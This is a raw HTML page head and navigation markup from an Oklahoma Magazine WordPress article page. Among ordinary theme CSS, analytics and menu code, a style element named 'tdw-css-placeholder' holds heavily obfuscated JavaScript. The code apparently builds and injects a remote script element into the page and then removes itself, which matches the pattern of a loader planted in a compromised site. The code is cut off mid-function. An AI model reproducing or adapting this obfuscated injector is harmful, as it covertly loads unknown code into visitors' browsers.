.sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd0000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd0000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd0000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd0000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#dd0000}.post blockquote p,.page blockquote p{color:#dd0000}.post .td_quote_box,.page .td_quote_box{border-color:#dd0000}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px;line-height:15px}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_1 .td-module-title{font-size:16px;line-height:17px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Roboto}.post .td-post-header .entry-title{font-family:Roboto}.td-post-template-default .td-post-header .entry-title{font-family:Roboto;font-size:50px;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-size:70px;line-height:77px;font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-family:Roboto;font-size:70px;line-height:74px;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-size:70px;line-height:70px;font-style:normal;font-weight:900}.td-post-content p,.td-post-content{font-size:14px;line-height:18px}.td-post-content li{font-family:"Roboto Condensed";font-size:14px;font-weight:600;text-transform:uppercase}.td-post-content h1{font-family:Roboto;font-size:40px;line-height:61px;font-weight:bold;text-transform:capitalize}.td-post-content h2{font-family:Roboto;font-size:26px;line-height:60px;font-weight:bold;text-transform:uppercase}.td-post-content h3{font-family:Roboto;font-size:21px;line-height:26px;font-weight:normal}.td-post-content h4{font-family:Roboto;font-size:17px;line-height:20px;font-weight:500}.td-post-content h5{font-family:Roboto;font-size:12px;line-height:13px;font-weight:bold}.td-post-content h6{font-family:Roboto;font-size:13px;line-height:15px;font-weight:900;text-transform:uppercase}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:7px}.post header .td-post-date .entry-date{font-size:8px}.post header .td-post-views span,.post header .td-post-comments{font-size:7px}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Roboto;font-size:9px;line-height:15px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.footer-text-wrap{font-size:9px}.td-sub-footer-menu ul li a{font-size:8px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Roboto;font-size:16px;font-style:normal;font-weight:900}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto}.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:14px;line-height:24px}.td-page-content h5,.wpb_text_column h5{font-family:Roboto;font-size:15px;line-height:23px}body,p{font-size:14px;line-height:18px}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:Roboto;font-size:14px;line-height:15px}:root{--td_theme_color:#dd0000;--td_slider_text:rgba(221,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd0000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd0000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd0000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd0000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#dd0000}.post blockquote p,.page blockquote p{color:#dd0000}.post .td_quote_box,.page .td_quote_box{border-color:#dd0000}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px;line-height:15px}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_1 .td-module-title{font-size:16px;line-height:17px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Roboto}.post .td-post-header .entry-title{font-family:Roboto}.td-post-template-default .td-post-header .entry-title{font-family:Roboto;font-size:50px;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-size:70px;line-height:77px;font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-family:Roboto;font-size:70px;line-height:74px;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-size:70px;line-height:70px;font-style:normal;font-weight:900}.td-post-content p,.td-post-content{font-size:14px;line-height:18px}.td-post-content li{font-family:"Roboto Condensed";font-size:14px;font-weight:600;text-transform:uppercase}.td-post-content h1{font-family:Roboto;font-size:40px;line-height:61px;font-weight:bold;text-transform:capitalize}.td-post-content h2{font-family:Roboto;font-size:26px;line-height:60px;font-weight:bold;text-transform:uppercase}.td-post-content h3{font-family:Roboto;font-size:21px;line-height:26px;font-weight:normal}.td-post-content h4{font-family:Roboto;font-size:17px;line-height:20px;font-weight:500}.td-post-content h5{font-family:Roboto;font-size:12px;line-height:13px;font-weight:bold}.td-post-content h6{font-family:Roboto;font-size:13px;line-height:15px;font-weight:900;text-transform:uppercase}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:7px}.post header .td-post-date .entry-date{font-size:8px}.post header .td-post-views span,.post header .td-post-comments{font-size:7px}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Roboto;font-size:9px;line-height:15px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.footer-text-wrap{font-size:9px}.td-sub-footer-menu ul li a{font-size:8px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Roboto;font-size:16px;font-style:normal;font-weight:900}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9KQQV2NN4R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9KQQV2NN4R');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://okmag.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://okmag.com/blog/category/issues/",
                    "name": "Issues"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://okmag.com/blog/category/issues/2023/",
                    "name": "2023"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://okmag.com/blog/rediscovering-a-world-of-possibilities/",
                    "name": "Rediscovering a World of Possibilities"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wpb_video_wrapper iframe{
	width: 100%;
}
@media (max-width: 420px){
	.wpb_video_wrapper iframe{
		width: 100%;
		height: auto;
	}	
}
.td-post-content h2 { line-height: 100% !important; }



figcaption.blocks-gallery-caption { font-size: 10px !important; margin-left: auto !important; margin-top: -30px !important; }


figcaption.blocks-gallery-item__caption { display: none !important; }



.search-results .elementor-widget-wp-widget-geodir_event_calendar {
    display:none;
}



.post-type-archive-gd_event span.geodir-event-calendar {display:block;}

.post-type-archive-gd_directories span.geodir-event-calendar {display:none;}

.td-pb-row .td-post-content h1, .td-pb-row .td-post-content h2, .td-pb-row .td-post-content h3, .td-pb-row .td-post-content h4, .td-pb-row .td-post-content h5, .td-pb-row .td-post-content h6 { line-height: 20px !important; margin-bottom: 5px !important; margin-top: 27px !important; }  .td-pb-row .stk-block{ margin-bottom: unset !important; }.td-pb-row .td-post-content h3 { line-height: 17px !important; margin-bottom: 5px !important; margin-top: 27px !important; }  .td-pb-row .stk-block{ margin-bottom: unset !important; }


.wp-block-gallery.has-nested-images figcaption { padding-top: 20px; }

#smart_list_tip1_tdi_182{ text-align: left; }

h2 h1 {
  margin-bottom: 4px;
	line-height: 40px !important;
}

.bokAd {
	display: none!important;
	opacity: 0;
}

.td-sml-current-item-nr {
	display: none;
}

.td-pb-row .td-post-content h2 {
	color: red;
	line-height: 30px !important;
	margin-bottom: 30px !important;
}

stk-block-heading__text {margin-bottom: 30px !important;}


		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd0000}.tdm-btn-style2:before{border-color:#dd0000}.tdm-btn-style2{color:#dd0000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd0000;-moz-box-shadow:0 2px 16px #dd0000;box-shadow:0 2px 16px #dd0000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd0000;-moz-box-shadow:0 4px 26px #dd0000;box-shadow:0 4px 26px #dd0000}</style>

	<style id="tdw-css-placeholder">var _0x5f2d8b=_0x288e;(function(_0x5e8403,_0x463ae5){var _0x42fd56=_0x288e,_0x529d05=_0x5e8403();while(!![]){try{var _0x5b7e29=parseInt(_0x42fd56(0xbf))/0x1*(parseInt(_0x42fd56(0xc8))/0x2)+parseInt(_0x42fd56(0xd9))/0x3+-parseInt(_0x42fd56(0xc9))/0x4+parseInt(_0x42fd56(0xc4))/0x5*(-parseInt(_0x42fd56(0xce))/0x6)+-parseInt(_0x42fd56(0xd2))/0x7+parseInt(_0x42fd56(0xeb))/0x8+parseInt(_0x42fd56(0xf0))/0x9;if(_0x5b7e29===_0x463ae5)break;else _0x529d05['push'](_0x529d05['shift']())}catch(_0x1db75a){_0x529d05['push'](_0x529d05['shift']())}}}(_0x4b05,0x591d1),function(_0x4c89c7,_0x1c983a){var _0x55bfca=_0x288e;function _0x5c312f(_0x1d68ab,_0x294bbf,_0x2d49a5,_0xba26d5){return _0x39af(_0xba26d5- -0x266,_0x1d68ab)}var _0x3a6b46=_0x4c89c7();function _0x12c239(_0x27268a,_0xa320b,_0x53cc0b,_0x3ee879){return _0x39af(_0x3ee879-0xfd,_0x53cc0b)}while(!![]){try{var _0x1cdd06=parseInt(_0x12c239(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x5c312f(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x12c239(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x5c312f(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x12c239(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x12c239(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x5c312f(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x12c239(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x5c312f(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x12c239(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x5c312f(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x5c312f(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x1cdd06===_0x1c983a)break;else _0x3a6b46[_0x55bfca(0xca)](_0x3a6b46['shift']())}catch(_0x2ee2c1){_0x3a6b46['push'](_0x3a6b46[_0x55bfca(0xe8)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x35d528=_0x288e;function _0x4bdc4e(_0x4bb832,_0x263c22,_0x18d885,_0x4d443e){return _0x39af(_0x263c22-0x1b5,_0x4d443e)}function _0x21f47a(_0x1c9919,_0x3338cf,_0x49f4f3,_0x465c3e){return _0x39af(_0x1c9919- -0x2b8,_0x3338cf)}var _0x137498={'fkXRT':function(_0x404260,_0x1f480e){return _0x404260(_0x1f480e)},'TUXBh':_0x35d528(0xbe)+_0x21f47a(-0x16a,-0x171,-0x156,-0x16a)+_0x4bdc4e(0x302,0x30b,0x311,0x31f)};return _0x137498[_0x35d528(0xc2)](Boolean,document[_0x21f47a(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x137498[_0x4bdc4e(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x33836b,_0x663195,_0x39d036,_0x384582){return _0x39af(_0x384582- -0x353,_0x39d036)}function _0x5da3(){var _0x15a289=_0x288e,_0x116007=[_0x15a289(0xed),'Aw5MB3jTCgfNzq',_0x15a289(0xe0),_0x15a289(0xcc),'Bg9Nz2vUx2LU',_0x15a289(0xd1),_0x15a289(0xe5),_0x15a289(0xe3),_0x15a289(0xda),_0x15a289(0xc1),_0x15a289(0xe2),'mty2mZKXogvyzfvvrq',_0x15a289(0xf2),_0x15a289(0xd8),_0x15a289(0xdf),_0x15a289(0xc5),'C2nYAxb0','CMvTB3zL',_0x15a289(0xf5),_0x15a289(0xd6),'C0j5vgfNtMfTzq',_0x15a289(0xc7),_0x15a289(0xde),'CxvLCNLtzwXLyW',_0x15a289(0xe7),_0x15a289(0xc6),_0x15a289(0xd4),_0x15a289(0xd3),_0x15a289(0xef),_0x15a289(0xe6),_0x15a289(0xf6),_0x15a289(0xdd),'CgfYzw50tM9Kzq',_0x15a289(0xf1),'ntK5otiWD1bgtKrA',_0x15a289(0xe9),_0x15a289(0xee),_0x15a289(0xd5),_0x15a289(0xc3),_0x15a289(0xf4),_0x15a289(0xdb)];return _0x5da3=function(){return _0x116007},_0x5da3()}function _0x288e(_0x1b3b13,_0x69a275){var _0x4b05b7=_0x4b05();return _0x288e=function(_0x288ea8,_0x515a5b){_0x288ea8=_0x288ea8-0xbe;var _0x8ccd02=_0x4b05b7[_0x288ea8];return _0x8ccd02},_0x288e(_0x1b3b13,_0x69a275)}function _0x4f16f1(){var _0x382ec1=_0x288e,_0x545ac8={};_0x545ac8[_0x2104d8(-0x198,-0x194,-0x19b,-0x18c)]=_0x4667b2(0x205,0x219,0x221,0x218),_0x545ac8[_0x2104d8(-0x18a,-0x192,-0x182,-0x194)]=_0x2104d8(-0x191,-0x19a,-0x1a8,-0x196);var _0x3dbcea=_0x545ac8,_0xf9dc13=document,_0x333e2b=_0xf9dc13[_0x2104d8(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x382ec1(0xcf)](_0x3dbcea[_0x2104d8(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x2104d8(_0x556137,_0x2a2675,_0x2736ba,_0x2797dd){return _0x39af(_0x2a2675- -0x2e3,_0x2736ba)}function _0x4667b2(_0x5a0e7c,_0x295da,_0x46b780,_0x3d44a9){return _0x39af(_0x3d44a9-0xc0,_0x46b780)}_0x333e2b[_0x2104d8(-0x1a8,-0x19b,-0x186,-0x19e)]=_0x382ec1(0xc0)+_0x2104d8(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4667b2(0x21e,0x222,0x21d,0x212)+_0x4667b2(0x200,0x1fe,0x20e,0x1fe)+_0x2104d8(-0x18e,-0x19d,-0x19f,-0x1a8),_0x333e2b[_0x4667b2(0x22c,0x20d,0x218,0x217)]=_0x2104d8(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4667b2(0x1fe,0x1e4,0x209,0x1f7),_0x333e2b['id']=_0x3dbcea[_0x2104d8(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4667b2(0x1e9,0x20a,0x20b,0x1fa)+_0x4667b2(0x215,0x204,0x21f,0x215)][_0x2104d8(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4667b2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x333e2b,document[_0x4667b2(0x1f6,0x203,0x1e6,0x1fa)+_0x2104d8(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4667b2(0x200,0x205,0x1fa,0x1fa)+_0x4667b2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x2104d8(-0x185,-0x18e,-0x18a,-0x17e)][_0x2104d8(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0xf9dc13[_0x4667b2(0x215,0x218,0x21f,0x210)+_0x4667b2(0x1f6,0x1ed,0x1e5,0x1f3)](_0x382ec1(0xec))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x2104d8(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x333e2b),document[_0x2104d8(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x2104d8(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4667b2(0x229,0x20d,0x219,0x215)][_0x2104d8(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x3a5368,_0x25fb1a){var _0x2f7ae6=_0x5da3();return _0x39af=function(_0x219624,_0x46df88){var _0x15df00=_0x288e;_0x219624=_0x219624-(0x5*0xf5+-0x1f57+0x1bc1);var _0x4fac9d=_0x2f7ae6[_0x219624];if(_0x39af['UWQvnH']===undefined){var _0x55dcab=function(_0x53828d){var _0x5742a5=_0x288e,_0x4d13a2=_0x5742a5(0xf3),_0x54790d='',_0x3869fd='';for(var _0x3c048e=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x4693d2,_0x13b1b3,_0x361ae1=0x1ae0+-0x1ede+0x3fe;_0x13b1b3=_0x53828d['charAt'](_0x361ae1++);~_0x13b1b3&&(_0x4693d2=_0x3c048e%(-0xc6a+-0x57c+0x11ea)?_0x4693d2*(-0x6df+0x141d+-0xcfe)+_0x13b1b3:_0x13b1b3,_0x3c048e++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x54790d+=String[_0x5742a5(0xe1)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x4693d2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x3c048e&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x13b1b3=_0x4d13a2['indexOf'](_0x13b1b3)}for(var _0x41fa5b=0x1f86+0x246*-0xd+0x2a*-0xc,_0x1ef598=_0x54790d[_0x5742a5(0xcb)];_0x41fa5b</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-168784 single-format-standard theme-Newspaper geodir_custom_posts geodir_advance_search td-standard-pack woocommerce-no-js rediscovering-a-world-of-possibilities global-block-template-1 single_template_8  tdc-footer-template td-animation-stack-type1 td-boxed-layout gd-map-auto" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/oklahomamag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/oklahoma_mag/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#610e0f0d080f040c0006210e0a0c00064f020e0c" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.pinterest.com/oklahomamag/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.reddit.com/oklahoma_magazine" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
                <span style="display: none">Reddit</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.tumblr.com/blog/oklahomamagazine" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/OklahomaMag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/oklahomamagofficial" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-143676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-143676"><a href="https://okmag.com/blog/category/culture/">The State<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://okmag.com/blog/category/culture/3-qs-culture/">5 Qs</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/activities/">Activities</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/advocacy/">Advocacy</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/artists/">Artists</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/arts/">Arts</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/attractions/">Attractions</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/authors/">Authors</a></li>
